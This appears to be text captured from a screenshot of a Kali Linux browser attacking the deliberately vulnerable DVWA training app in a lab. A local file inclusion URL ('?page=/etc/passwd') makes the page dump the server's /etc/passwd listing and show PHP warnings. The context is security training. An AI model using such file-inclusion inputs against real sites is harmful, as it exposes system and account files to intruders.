 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.86.128/dvwa/vulnerabilities/fi/?page=/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution